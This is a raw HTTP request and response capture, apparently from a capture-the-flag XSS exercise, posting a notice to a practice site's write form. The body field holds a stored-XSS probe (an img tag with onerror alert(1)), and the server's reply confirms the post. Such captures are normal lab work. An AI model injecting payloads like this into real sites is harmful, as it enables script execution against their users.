 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------400901124930798690033060010873
Content-Length: 331
Origin: http://ctf.segfaulthub.com:4343
Connection: keep-alive
Referer: http://ctf.segfaulthub.com:4343/xss_5/notice_write.php
Cookie: PHPSESSID=pllcnlo78rldevlntl709948u8; session=
75a71168-c375-4bca-848c-100c2fa8cb98.Xv49Z3mPH87V9OyiXANoWKQh20w
Upgrade-Insecure-Requests: 1
Priority: u=1

-----------------------------400901124930798690033060010873
Content-Disposition: form-data; name="create_title"

1
-----------------------------400901124930798690033060010873
Content-Disposition: form-data; name="create_body"

<img src="#" onerror="alert(1)">
-----------------------------400901124930798690033060010873--
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jun 2024 17:25:33 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 118
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
alert('글 작성에 성공하셨습니다!')
</script>
<script>
window.location.href='notice_list.php';
</script>